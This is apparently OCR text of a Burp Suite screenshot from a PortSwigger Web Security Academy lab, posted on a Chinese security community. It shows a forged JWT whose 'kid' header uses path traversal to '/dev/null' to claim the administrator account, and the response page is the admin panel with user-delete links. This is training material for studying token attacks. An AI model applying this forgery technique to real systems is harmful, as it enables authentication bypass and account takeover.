 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options JWT Editor Keys
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × ...
Go Cancel < ▼ > ▼ Target: https://0ae000b604b7e16c83bb5b8c00ec0094.web-security-academy.net ?
Request
Raw Params Headers Hex JSON Web Token
JWT 1 - eyJraWQiOiIuLi8uLi8uLi8uLi8uLi8uLi8uLi9kZXYvbnVsbCIsImF ...
Serialized JWT
eyJraWQiOiIuLi8uLi8uLi8uLi8uLi8uLi8uLi9kZXYvbnVsbCIsImFsZyI6IkhTMjU2In0.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2ODc5Njc0ODh9.5ItCJhW6JONzPR2UKjKxO_
jWi33rblNWKPiJkDjcch8
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "../../../../../../../dev/null",
"alg": "HS256"
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"sub": "administrator",
"exp": 1687967488
}
Format JSON
Compact JSON
Signature
E4 8B 42 26 15 BA 24 E3 73 3D 1D 94 2A 32 B1 3B
F8 D6 8B 7D EB 6E 53 56 28 F8 89 90 38 DC 72 1F
Attack Sign Encrypt
Done
Response
Raw Headers Hex HTML Render
</section>
</div>
<div theme="">
<section class="maincontainer">
<div class="container is-page">
<header class="navigation-header">
<section class="top-links">
<a href=/>Home</a><p>|</p>
<a href="/admin">Admin panel</a><p>|</p>
<a href="/my-account?id=administrator">My account</a><p>|</p>
</section>
</header>
<header class="notification-header">
</header>
<section>
<h1>Users</h1>
<div>
<span>wiener - </span>
<a href="/admin/delete?username=wiener">Delete</a>
</div>
<div>
<span>carlos - </span>
<a href="/admin/delete?username=carlos">Delete</a>
</div>
</section>
<br>
<hr>
</div>
</section>
<div class="footer-wrapper">
</div>
</div>
</body>
</html>
? < + > Type a search term 0 matches
3,307 bytes | 300 millis
先知社区